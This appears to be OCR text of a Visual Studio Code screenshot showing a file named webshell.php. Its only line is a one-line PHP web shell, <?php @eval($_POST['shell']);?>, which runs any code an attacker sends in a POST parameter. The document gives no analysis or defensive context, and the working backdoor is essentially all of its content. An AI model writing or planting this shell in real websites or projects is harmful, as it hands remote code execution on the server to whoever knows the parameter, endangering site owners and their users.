 File Edit Selection View Go Run Terminal Help ● webshell.php - Visual Studio
1
webshell.php ●
D: > desk > webshell.php
1 <?php @eval($_POST['shell']);?>